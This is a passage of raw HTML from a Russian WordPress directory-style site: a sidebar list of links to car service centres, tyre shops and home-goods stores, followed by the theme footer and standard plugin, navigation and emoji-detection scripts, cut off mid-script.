href="https://bodyworlds.site/pride-magazin-avtozvuka/">Pride, магазин автозвука</a></li> <li class="page_item page-item-1341"><a href="https://bodyworlds.site/prof-ton-tonirovochnyy-tsentr/">Prof-ton, тонировочный центр</a></li> <li class="page_item page-item-1496"><a href="https://bodyworlds.site/remzona/">Remzona</a></li> <li class="page_item page-item-1285"><a href="https://bodyworlds.site/shoplandiya/">Shopландия</a></li> <li class="page_item page-item-1587"><a href="https://bodyworlds.site/status-auto/">Status auto</a></li> <li class="page_item page-item-1262"><a href="https://bodyworlds.site/tv-shop-magazin-ru/">TV-shop-magazin.ru</a></li> <li class="page_item page-item-1383"><a href="https://bodyworlds.site/vs-avto-salon-avtozvuka-i-avtotyuninga/">Vs-avto, салон автозвука и автотюнинга</a></li> <li class="page_item page-item-1515"><a href="https://bodyworlds.site/avto-spa-kariby-avtomoyka/">Авто SPA Карибы, автомойка</a></li> <li class="page_item page-item-1395"><a href="https://bodyworlds.site/avtokompleks-avtokompleks/">Автокомплекс, Автокомплекс</a></li> <li class="page_item page-item-1373"><a href="https://bodyworlds.site/avtomagnit-magazin/">Автомагнит, магазин</a></li> <li class="page_item page-item-1375"><a href="https://bodyworlds.site/avtomagnit-magazin-2/">Автомагнит, магазин</a></li> <li class="page_item page-item-1379"><a href="https://bodyworlds.site/avtomaster-avtoservis/">Автомастер, автосервис</a></li> <li class="page_item page-item-1663"><a href="https://bodyworlds.site/avtomig/">Автомиг</a></li> <li class="page_item page-item-1403"><a href="https://bodyworlds.site/avtomir-ofitsialnyy-servisnyy-tsentr-datsun/">Автомир, официальный сервисный центр Datsun</a></li> <li class="page_item page-item-1405"><a href="https://bodyworlds.site/avtomir-ofitsialnyy-servisnyy-tsentr-datsun-2/">Автомир, официальный сервисный центр Datsun</a></li> <li class="page_item page-item-1513"><a href="https://bodyworlds.site/avtomoyka-avtomoyka/">Автомойка, Автомойка</a></li> <li class="page_item page-item-1520"><a href="https://bodyworlds.site/avtomoyka-avtomoyka-2/">Автомойка, Автомойка</a></li> <li class="page_item page-item-12"><a href="https://bodyworlds.site/avtoram-i-pravoobladatelyam/">Авторам и правообладателям</a></li> <li class="page_item page-item-1573"><a href="https://bodyworlds.site/avtoservis-9/">Автосервис</a></li> <li class="page_item page-item-1578"><a href="https://bodyworlds.site/avtoservis-10/">Автосервис</a></li> <li class="page_item page-item-1582"><a href="https://bodyworlds.site/avtoservis-11/">Автосервис</a></li> <li class="page_item page-item-1585"><a href="https://bodyworlds.site/avtoservis-12/">Автосервис</a></li> <li class="page_item page-item-1610"><a href="https://bodyworlds.site/avtoservis-13/">Автосервис</a></li> <li class="page_item page-item-1417"><a href="https://bodyworlds.site/avtoservis/">Автосервис</a></li> <li class="page_item page-item-1419"><a href="https://bodyworlds.site/avtoservis-2/">Автосервис</a></li> <li class="page_item page-item-1421"><a href="https://bodyworlds.site/avtoservis-3/">Автосервис</a></li> <li class="page_item page-item-1439"><a href="https://bodyworlds.site/avtoservis-4/">Автосервис</a></li> <li class="page_item page-item-1443"><a href="https://bodyworlds.site/avtoservis-5/">Автосервис</a></li> <li class="page_item page-item-1451"><a href="https://bodyworlds.site/avtoservis-6/">Автосервис</a></li> <li class="page_item page-item-1453"><a href="https://bodyworlds.site/avtoservis-7/">Автосервис</a></li> <li class="page_item page-item-1455"><a href="https://bodyworlds.site/avtoservis-8/">Автосервис</a></li> <li class="page_item page-item-1731"><a href="https://bodyworlds.site/avtoservis-14/">Автосервис</a></li> <li class="page_item page-item-1415"><a href="https://bodyworlds.site/avtoservis-i-avtomoyka/">Автосервис и Автомойка</a></li> <li class="page_item page-item-1411"><a href="https://bodyworlds.site/avtoservis-po-remontu-avtoelektriki/">Автосервис по ремонту автоэлектрики</a></li> <li class="page_item page-item-1346"><a href="https://bodyworlds.site/avtoservis-avtoservis/">Автосервис, Автосервис</a></li> <li class="page_item page-item-1445"><a href="https://bodyworlds.site/avtoservis-avtotehtsentr/">Автосервис, автотехцентр</a></li> <li class="page_item page-item-1490"><a href="https://bodyworlds.site/avtoservis-avtotehtsentr-2/">Автосервис, автотехцентр</a></li> <li class="page_item page-item-1387"><a href="https://bodyworlds.site/avtosignalka-888/">Автосигналка 888</a></li> <li class="page_item page-item-1389"><a href="https://bodyworlds.site/avtosignalka-888-2/">Автосигналка 888</a></li> <li class="page_item page-item-1518"><a href="https://bodyworlds.site/avtosolo-avtokompleks/">Автосоло, автокомплекс</a></li> <li class="page_item page-item-1350"><a href="https://bodyworlds.site/avtostil-torgovo-ustanovochnyy-tsentr/">Автостиль, торгово-установочный центр</a></li> <li class="page_item page-item-1423"><a href="https://bodyworlds.site/avtosfera/">Автосфера</a></li> <li class="page_item page-item-1498"><a href="https://bodyworlds.site/avtosfera-2/">АвтоСфера</a></li> <li class="page_item page-item-1433"><a href="https://bodyworlds.site/avtotehtsentr/">Автотехцентр</a></li> <li class="page_item page-item-1488"><a href="https://bodyworlds.site/avtotehtsentr-2/">Автотехцентр</a></li> <li class="page_item page-item-1747"><a href="https://bodyworlds.site/avtotsentr/">Автоцентр</a></li> <li class="page_item page-item-1539"><a href="https://bodyworlds.site/avtotsentr-avtotsentr/">Автоцентр, Автоцентр</a></li> <li class="page_item page-item-1321"><a href="https://bodyworlds.site/avtoelektrik-ustanovochnyy-tsentr/">Автоэлектрик, установочный центр</a></li> <li class="page_item page-item-1427"><a href="https://bodyworlds.site/agat/">Агат</a></li> <li class="page_item page-item-1190"><a href="https://bodyworlds.site/azbuka-remonta/">Азбука ремонта</a></li> <li class="page_item page-item-1184"><a href="https://bodyworlds.site/alfahoum/">АльфаХоум</a></li> <li class="page_item page-item-1447"><a href="https://bodyworlds.site/apeks-s/">Апекс-С</a></li> <li class="page_item page-item-1565"><a href="https://bodyworlds.site/argus-ofis/">Аргус, офис</a></li> <li class="page_item page-item-1335"><a href="https://bodyworlds.site/as-ton-avtomasterskaya/">АС-ТОН, автомастерская</a></li> <li class="page_item page-item-1567"><a href="https://bodyworlds.site/berloga-proizvodstvennaya-kompaniya-vhodnyh-dverey-ostekleniyu-i-otdelke-balkonov-i-lodzhiy/">БЕРЛОГА, производственная компания входных дверей, остеклению и отделке балконов и лоджий</a></li> <li class="page_item page-item-1180"><a href="https://bodyworlds.site/varisal/">Варисаль</a></li> <li class="page_item page-item-1739"><a href="https://bodyworlds.site/vnedorozhnik/">Внедорожник</a></li> <li class="page_item page-item-1254"><a href="https://bodyworlds.site/vsyo-dlya-doma/">Всё для дома</a></li> <li class="page_item page-item-1186"><a href="https://bodyworlds.site/vse-dlya-doma-i-sada/">Все для дома и сада</a></li> <li class="page_item page-item-1653"><a href="https://bodyworlds.site/vserossiyskoe-obschestvo-avtomobilistov-alatyrskoe-gorodskoe-otdelenie/">Всероссийское общество автомобилистов Алатырское городское отделение</a></li> <li class="page_item page-item-1344"><a href="https://bodyworlds.site/gaz-69-magazin/">ГАЗ 69, Магазин</a></li> <li class="page_item page-item-1764"><a href="https://bodyworlds.site/garazh/">Гараж</a></li> <li class="page_item page-item-1760"><a href="https://bodyworlds.site/garazh-50/">Гараж 50</a></li> <li class="page_item page-item-1570"><a href="https://bodyworlds.site/garant-v-kompaniya-po-prodazhe-okon-dverey-i-izgotovleniyu-mebeli-pod-zakaz/">Гарант-В, компания по продаже окон, дверей и изготовлению мебели под заказ</a></li> <li class="page_item page-item-1399"><a href="https://bodyworlds.site/gelikon-set-zabotlivyh-avtoservisov/">Геликон, сеть заботливых автосервисов</a></li> <li class="page_item page-item-1481"><a href="https://bodyworlds.site/gidroteh/">Гидротех</a></li> <li class="page_item page-item-1535"><a href="https://bodyworlds.site/golden-gavas-razvlekatelno-ozdorovitelnyy-tsentr/">Голден гавас, развлекательно-оздоровительный центр</a></li> <li class="page_item page-item-1606"><a href="https://bodyworlds.site/gorod/">Город</a></li> <li class="page_item page-item-1530"><a href="https://bodyworlds.site/danaya-ozdorovitelnyy-tsentr/">Даная, оздоровительный центр</a></li> <li class="page_item page-item-1592"><a href="https://bodyworlds.site/dvernoy-alyans-salon-dverey/">Дверной альянс, салон дверей</a></li> <li class="page_item page-item-1502"><a href="https://bodyworlds.site/dvizhok/">ДвиЖок</a></li> <li class="page_item page-item-1295"><a href="https://bodyworlds.site/dom-tsvetov-panoramahome/">Дом цветов &#038; PanoramaHome</a></li> <li class="page_item page-item-1274"><a href="https://bodyworlds.site/domovyonok/">Домовёнок</a></li> <li class="page_item page-item-1327"><a href="https://bodyworlds.site/drakon-chelyabinsk-torgovo-servisnaya-firma/">Дракон-Челябинск, торгово-сервисная фирма</a></li> <li class="page_item page-item-1655"><a href="https://bodyworlds.site/za-rulyom/">За рулём</a></li> <li class="page_item page-item-1248"><a href="https://bodyworlds.site/impuls/">Импульс</a></li> <li class="page_item page-item-1638"><a href="https://bodyworlds.site/instrument-klub/">Инструмент-клуб</a></li> <li class="page_item page-item-1307"><a href="https://bodyworlds.site/ip-grigoryan-e-g/">ИП Григорян Е. Г.</a></li> <li class="page_item page-item-1504"><a href="https://bodyworlds.site/ip-kirichenko-v-v/">ИП Кириченко В. В.</a></li> <li class="page_item page-item-1537"><a href="https://bodyworlds.site/ironiya-sudby-ili-s-legkim-parom-bannyy-kompleks/">Ирония судьбы или с легким паром, банный комплекс</a></li> <li class="page_item page-item-1471"><a href="https://bodyworlds.site/kardannyy-val/">Карданный вал</a></li> <li class="page_item page-item-1743"><a href="https://bodyworlds.site/kvin/">Квин</a></li> <li class="page_item page-item-1401"><a href="https://bodyworlds.site/klyuchavto-avtosalon/">Ключавто, автосалон</a></li> <li class="page_item page-item-1601"><a href="https://bodyworlds.site/konstruktor-magazin-sklad-moek-dlya-kuhni/">Конструктор, магазин-склад моек для кухни</a></li> <li class="page_item page-item-1228"><a href="https://bodyworlds.site/kopeykin-dom/">Копейкин Дом</a></li> <li class="page_item page-item-1361"><a href="https://bodyworlds.site/krasnodar-avtoaudiotsentr/">Краснодар, автоаудиоцентр</a></li> <li class="page_item page-item-1429"><a href="https://bodyworlds.site/ksb/">КСБ</a></li> <li class="page_item page-item-1435"><a href="https://bodyworlds.site/ksb-2/">КСБ</a></li> <li class="page_item page-item-1449"><a href="https://bodyworlds.site/ksb-3/">КСБ</a></li> <li class="page_item page-item-1461"><a href="https://bodyworlds.site/kuzovnoy-tehtsentr-chkalovets/">Кузовной техцентр Чкаловец</a></li> <li class="page_item page-item-1548"><a href="https://bodyworlds.site/lider-torgovo-proizvodstvennaya-kompaniya/">Лидер, торгово-производственная компания</a></li> <li class="page_item page-item-1216"><a href="https://bodyworlds.site/magazin-kosmetiki-i-bytovoy-himii/">Магазин косметики и бытовой химии</a></li> <li class="page_item page-item-1222"><a href="https://bodyworlds.site/magazin-nizkih-tsen/">Магазин низких цен</a></li> <li class="page_item page-item-1377"><a href="https://bodyworlds.site/magazin-novyh-i-b-u-avtomagnitol-magazin-novyh-i-b-u-avtomagnitol/">Магазин новых и б/у автомагнитол, Магазин новых и б/у автомагнитол</a></li> <li class="page_item page-item-1646"><a href="https://bodyworlds.site/magazin-postoyannyh-rasprodazh-2/">Магазин Постоянных Распродаж</a></li> <li class="page_item page-item-1276"><a href="https://bodyworlds.site/magazin-postoyannyh-rasprodazh/">Магазин Постоянных Распродаж</a></li> <li class="page_item page-item-1475"><a href="https://bodyworlds.site/magazin-sto-avtostop/">Магазин СТО АвтоСтоп</a></li> <li class="page_item page-item-1204"><a href="https://bodyworlds.site/magazin-tovarov-dlya-doma/">Магазин товаров для дома</a></li> <li class="page_item page-item-1459"><a href="https://bodyworlds.site/masterskaya/">Мастерская</a></li> <li class="page_item page-item-1506"><a href="https://bodyworlds.site/masterskaya-vladimira/">Мастерская Владимира</a></li> <li class="page_item page-item-1198"><a href="https://bodyworlds.site/materialy-dlya-polov/">Материалы для полов</a></li> <li class="page_item page-item-1240"><a href="https://bodyworlds.site/matryoshka/">Матрёшка</a></li> <li class="page_item page-item-1631"><a href="https://bodyworlds.site/melochi-zhizni/">Мелочи Жизни</a></li> <li class="page_item page-item-1556"><a href="https://bodyworlds.site/metr-kvadratnyy-magazin-stroitelnyh-materialov/">Метр квадратный, магазин строительных материалов</a></li> <li class="page_item page-item-1621"><a href="https://bodyworlds.site/milyy-dom/">Милый Дом</a></li> <li class="page_item page-item-1604"><a href="https://bodyworlds.site/mir-dverey-salon-dverey/">Мир дверей, салон дверей</a></li> <li class="page_item page-item-1563"><a href="https://bodyworlds.site/mir-dverey-set-magazinov/">Мир дверей, сеть магазинов</a></li> <li class="page_item page-item-1465"><a href="https://bodyworlds.site/motor-servis/">Мотор-Сервис</a></li> <li class="page_item page-item-1483"><a href="https://bodyworlds.site/motor-servis-2/">Мотор-Сервис</a></li> <li class="page_item page-item-1266"><a href="https://bodyworlds.site/myasnaya-lavka/">Мясная Лавка</a></li> <li class="page_item page-item-1182"><a href="https://bodyworlds.site/nobel/">Нобель</a></li> <li class="page_item page-item-1260"><a href="https://bodyworlds.site/nuzhnye-tovary-dlya-doma-i-dachi/">Нужные товары для дома и дачи</a></li> <li class="page_item page-item-1283"><a href="https://bodyworlds.site/odezhda/">Одежда</a></li> <li class="page_item page-item-1595"><a href="https://bodyworlds.site/okna-veka-ekspert-torgovo-montazhnaya-kompaniya/">Окна века эксперт, торгово-монтажная компания</a></li> <li class="page_item page-item-1233"><a href="https://bodyworlds.site/planeta-posudy/">Планета посуды</a></li> <li class="page_item page-item-10"><a href="https://bodyworlds.site/politika-konfidenczialnosti/">Политика конфиденциальности</a></li> <li class="page_item page-item-1657"><a href="https://bodyworlds.site/pomor/">Помор</a></li> <li class="page_item page-item-1533"><a href="https://bodyworlds.site/posolstvo-krasoty-i-zdorovya/">Посольство красоты и здоровья</a></li> <li class="page_item page-item-1554"><a href="https://bodyworlds.site/profil-derevoobrabatyvayuschaya-kompaniya/">Профиль, деревообрабатывающая компания</a></li> <li class="page_item page-item-1188"><a href="https://bodyworlds.site/raduga/">Радуга</a></li> <li class="page_item page-item-1331"><a href="https://bodyworlds.site/ramin-avto-set-avtotehtsentrov-po-remontu-legkovyh-i-gruzovyh-avtomobiley/">РаМин Avto, сеть автотехцентров по ремонту легковых и грузовых автомобилей</a></li> <li class="page_item page-item-14"><a href="https://bodyworlds.site/reklama-i-kontakty/">Реклама и Контакты</a></li> <li class="page_item page-item-1486"><a href="https://bodyworlds.site/remont-i-obsluzhivanie-legkovyh-avtomobiley/">Ремонт и обслуживание легковых автомобилей</a></li> <li class="page_item page-item-1469"><a href="https://bodyworlds.site/rodnik/">Родник</a></li> <li class="page_item page-item-1210"><a href="https://bodyworlds.site/romashka/">Ромашка</a></li> <li class="page_item page-item-1597"><a href="https://bodyworlds.site/royalti-kompani-proizvodstvennaya-kompaniya/">Роялти-компани, производственная компания</a></li> <li class="page_item page-item-1599"><a href="https://bodyworlds.site/saturn-optovyy-otdel/">Сатурн, Оптовый отдел</a></li> <li class="page_item page-item-1323"><a href="https://bodyworlds.site/sinatra-magazin/">Синатра+, магазин</a></li> <li class="page_item page-item-1319"><a href="https://bodyworlds.site/sistema-sto/">Система, СТО</a></li> <li class="page_item page-item-1352"><a href="https://bodyworlds.site/skuterbum-tsentr-remonta-i-obsluzhivaniya/">Скутербум, центр ремонта и обслуживания</a></li> <li class="page_item page-item-1299"><a href="https://bodyworlds.site/slobodka/">Слободка</a></li> <li class="page_item page-item-1524"><a href="https://bodyworlds.site/sluzhba-evakuatsii-avtomobiley-sluzhba-evakuatsii-avtomobiley/">Служба эвакуации автомобилей, Служба эвакуации автомобилей</a></li> <li class="page_item page-item-1369"><a href="https://bodyworlds.site/sovenok-tsentr-prodazhi-i-ustanovki-avtosignalizatsiy-avtoelektroniki-i-avtozvuka/">Совенок, центр продажи и установки автосигнализаций, автоэлектроники и автозвука</a></li> <li class="page_item page-item-1561"><a href="https://bodyworlds.site/spetsavto/">СпецАвто</a></li> <li class="page_item page-item-1619"><a href="https://bodyworlds.site/stella/">Стелла</a></li> <li class="page_item page-item-1457"><a href="https://bodyworlds.site/sto/">СТО</a></li> <li class="page_item page-item-1729"><a href="https://bodyworlds.site/sto-2/">СТО</a></li> <li class="page_item page-item-1463"><a href="https://bodyworlds.site/sto-bor/">СТО Бор</a></li> <li class="page_item page-item-1526"><a href="https://bodyworlds.site/sto-odin-avtoservis/">Сто один, автосервис</a></li> <li class="page_item page-item-1431"><a href="https://bodyworlds.site/sto_evp/">СТО_Евп</a></li> <li class="page_item page-item-1768"><a href="https://bodyworlds.site/sto-24/">Сто-24</a></li> <li class="page_item page-item-1644"><a href="https://bodyworlds.site/stroitelnye-materialy/">Строительные материалы</a></li> <li class="page_item page-item-1590"><a href="https://bodyworlds.site/stroyka-i-otdelka-magazin/">Стройка и Отделка, магазин</a></li> <li class="page_item page-item-1297"><a href="https://bodyworlds.site/stroylandiya/">Стройландия</a></li> <li class="page_item page-item-1741"><a href="https://bodyworlds.site/su-14/">СУ 14</a></li> <li class="page_item page-item-1178"><a href="https://bodyworlds.site/schastlivchik/">Счастливчик</a></li> <li class="page_item page-item-1315"><a href="https://bodyworlds.site/seldom/">Сэлдом</a></li> <li class="page_item page-item-1381"><a href="https://bodyworlds.site/tvoy-telefon-salon-magazin/">Твой телефон, салон-магазин</a></li> <li class="page_item page-item-1626"><a href="https://bodyworlds.site/tekstil-dlya-doma/">Текстиль для дома</a></li> <li class="page_item page-item-1258"><a href="https://bodyworlds.site/tekstil-odezhda/">Текстиль одежда</a></li> <li class="page_item page-item-1737"><a href="https://bodyworlds.site/tent-servis/">Тент-Сервис</a></li> <li class="page_item page-item-1305"><a href="https://bodyworlds.site/tovary-dlya-doma/">Товары для дома</a></li> <li class="page_item page-item-1634"><a href="https://bodyworlds.site/tovary-dlya-doma-2/">Товары для дома</a></li> <li class="page_item page-item-1640"><a href="https://bodyworlds.site/tovary-dlya-doma-3/">Товары для дома</a></li> <li class="page_item page-item-1473"><a href="https://bodyworlds.site/ttk-kama/">ТТК Кама</a></li> <li class="page_item page-item-1333"><a href="https://bodyworlds.site/tyuner-tsentr-avtoelektroniki-i-tyuninga/">Тюнер, центр автоэлектроники и тюнинга</a></li> <li class="page_item page-item-1648"><a href="https://bodyworlds.site/u-dachnik/">У&#8217;дачникЪ</a></li> <li class="page_item page-item-1268"><a href="https://bodyworlds.site/uzbekskie-kazany-i-pechi/">Узбекские казаны и печи</a></li> <li class="page_item page-item-1291"><a href="https://bodyworlds.site/ulybka-radugi-3/">Улыбка Радуги</a></li> <li class="page_item page-item-1311"><a href="https://bodyworlds.site/ulybka-radugi-4/">Улыбка радуги</a></li> <li class="page_item page-item-1218"><a href="https://bodyworlds.site/ulybka-radugi/">Улыбка Радуги</a></li> <li class="page_item page-item-1252"><a href="https://bodyworlds.site/ulybka-radugi-2/">Улыбка радуги</a></li> <li class="page_item page-item-1354"><a href="https://bodyworlds.site/uralavtosaund-magazin-avtozvuka/">УралАвтоСаунд, магазин автозвука</a></li> <li class="page_item page-item-1367"><a href="https://bodyworlds.site/usilok-torgovo-ustanovochnyy-tsentr/">УсилОК, торгово-установочный центр</a></li> <li class="page_item page-item-1214"><a href="https://bodyworlds.site/uyut-v-vashem-dome/">Уют в вашем доме</a></li> <li class="page_item page-item-1256"><a href="https://bodyworlds.site/uyut-market/">Уют маркет</a></li> <li class="page_item page-item-1339"><a href="https://bodyworlds.site/feya-magazin-bytovoy-tehniki/">Фея, магазин бытовой техники</a></li> <li class="page_item page-item-1758"><a href="https://bodyworlds.site/fiks-avto/">Фикс Авто</a></li> <li class="page_item page-item-1546"><a href="https://bodyworlds.site/formula-m2-gipermarket-stroitelnyh-materialov/">Формула м2, Гипермаркет строительных материалов</a></li> <li class="page_item page-item-1576"><a href="https://bodyworlds.site/fortuna-2/">Фортуна</a></li> <li class="page_item page-item-1580"><a href="https://bodyworlds.site/fortuna-3/">Фортуна</a></li> <li class="page_item page-item-1425"><a href="https://bodyworlds.site/fortuna/">Фортуна</a></li> <li class="page_item page-item-1224"><a href="https://bodyworlds.site/himkor/">Химкор</a></li> <li class="page_item page-item-1246"><a href="https://bodyworlds.site/hozstroymag/">Хозстроймаг</a></li> <li class="page_item page-item-1636"><a href="https://bodyworlds.site/hoztovary-3/">Хозтовары</a></li> <li class="page_item page-item-1226"><a href="https://bodyworlds.site/hoztovary/">Хозтовары</a></li> <li class="page_item page-item-1242"><a href="https://bodyworlds.site/hoztovary-2/">Хозтовары</a></li> <li class="page_item page-item-1624"><a href="https://bodyworlds.site/hozyayushka-hoztovary-i-tovary-dlya-doma/">Хозяюшка, хозтовары и товары для дома</a></li> <li class="page_item page-item-1303"><a href="https://bodyworlds.site/tsvety-i-tovary-dlya-doma/">Цветы и Товары для дома</a></li> <li class="page_item page-item-1250"><a href="https://bodyworlds.site/tsentoroy/">Центорой</a></li> <li class="page_item page-item-1522"><a href="https://bodyworlds.site/tsentr-organizatsii-dorozhnogo-dvizheniya/">Центр организации дорожного движения</a></li> <li class="page_item page-item-1441"><a href="https://bodyworlds.site/tsentralnoe-sto/">Центральное СТО</a></li> <li class="page_item page-item-1391"><a href="https://bodyworlds.site/chayka-sto/">Чайка, СТО</a></li> <li class="page_item page-item-1407"><a href="https://bodyworlds.site/chizh-avto-sertifitsirovannyy-avtotsentr/">Чиж-Авто, сертифицированный автоцентр</a></li> <li class="page_item page-item-1385"><a href="https://bodyworlds.site/chistyy-zvuk-avtokompleks/">Чистый звук, автокомплекс</a></li> <li class="page_item page-item-1437"><a href="https://bodyworlds.site/chkalovskaya-sto/">Чкаловская СТО</a></li> <li class="page_item page-item-1287"><a href="https://bodyworlds.site/chudodey/">Чудодей</a></li> <li class="page_item page-item-1409"><a href="https://bodyworlds.site/shag-vpered-avtoservis/">ШАГ ВПЕРЕД, автосервис</a></li> <li class="page_item page-item-1766"><a href="https://bodyworlds.site/shinomontazh-24-chasa-avtoservis-avtozapchasti-tahografy/">Шиномонтаж 24 часа Автосервис Автозапчасти, Тахографы</a></li> <li class="page_item page-item-1479"><a href="https://bodyworlds.site/shinomontazh-bor/">Шиномонтаж Бор</a></li> <li class="page_item page-item-1752"><a href="https://bodyworlds.site/shinomontazh-gruzovoy-legkovoy/">Шиномонтаж Грузовой Легковой</a></li> <li class="page_item page-item-1733"><a href="https://bodyworlds.site/shinomontazh-sto/">Шиномонтаж СТО</a></li> <li class="page_item page-item-1325"><a href="https://bodyworlds.site/shumoizolyatsiya-sklad/">Шумоизоляция, склад</a></li> <li class="page_item page-item-1293"><a href="https://bodyworlds.site/ey-bi/">Эй-Би</a></li> <li class="page_item page-item-1309"><a href="https://bodyworlds.site/ekonom/">Эконом</a></li> <li class="page_item page-item-1735"><a href="https://bodyworlds.site/eksperttsentr/">Экспертцентр</a></li> <li class="page_item page-item-1413"><a href="https://bodyworlds.site/yuvm-avtoservis/">ЮВМ-автосервис</a></li> <li class="page_item page-item-1528"><a href="https://bodyworlds.site/yazrp-sluzhba-evakuatsii-i-perevozok/">ЯЗРП, служба эвакуации и перевозок</a></li> </ul> </div> </section><!-- #secondary --> </div><!-- #content --> <div class="footer-wrap"> <footer id="colophon" class="site-footer"> <div id="footer-line" class="site-info"> <span class="credit-link"> Тема WordPress: Dynamico от ThemeZee. </span> </div> </footer><!-- #colophon --> </div> </div><!-- #page --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dynamico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://bodyworlds.site/chto-takoe-rastvor-kontaktov-regylirovka-kontaktov-kontaktora";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bodyworlds.site/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script> <script type="text/javascript" src="https://bodyworlds.site/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script type="text/javascript" src="https://bodyworlds.site/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bodyworlds.site/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1718563218" id="ez-toc-js-js"></script> <script type="text/javascript" id="dynamico-navigation-js-extra">
/* <![CDATA[ */
var dynamicoScreenReaderText = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://bodyworlds.site/wp-content/themes/dynamico/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=dynamico-navigation-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bodyworlds.site/wp-content/themes/dynamico/assets/js/navigation.min.js?ver=20220204" id="dynamico-navigation-js"></script> <script type="text/javascript" src="https://bodyworlds.site/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bodyworlds.site/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function 